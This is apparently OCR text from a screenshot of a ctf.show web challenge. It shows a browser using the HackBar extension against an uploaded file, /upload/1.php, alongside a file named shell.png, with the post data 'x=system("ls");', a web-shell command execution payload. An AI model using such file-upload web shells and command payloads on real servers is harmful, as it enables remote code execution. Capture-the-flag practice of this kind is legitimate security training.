 ctf.show
88f69cba-3c21-4e7c-85df-57
88f69cba-3c21-4e7c-85df-57ad6860c009.challenge.ctf.show/upload/1.php
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
1.php shell.png
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system("ls");
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive